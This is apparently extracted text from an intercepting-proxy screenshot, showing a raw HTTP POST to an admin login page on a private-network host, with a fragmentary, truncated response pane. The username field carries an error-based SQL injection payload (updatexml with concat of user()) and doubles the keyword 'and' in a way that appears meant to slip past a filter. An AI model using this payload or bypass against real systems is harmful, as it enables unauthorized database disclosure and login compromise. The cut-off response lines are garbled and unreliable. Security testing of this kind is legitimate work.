 Pretty 原始 \n Actions
Pretty
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 10.3.4.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Referer: http://10.3.4.154/admin/login.php
10 Cookie: PHPSESSID=42mim5t81rf84pop0v7vm8suq6
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 user=admin' a and nd updatexml(1,concat('~',user()),
1)--+&password=admin&code=84d3&submit=true&submit.x=33&submit.y=15
1 HT
2 Dat
3 Ser
4 X-P
5 Exp
6 Cac
7 Pra
8 Var
9 Con
10 Con
11 Con
12
13 <di
con
upd
id,
up
jav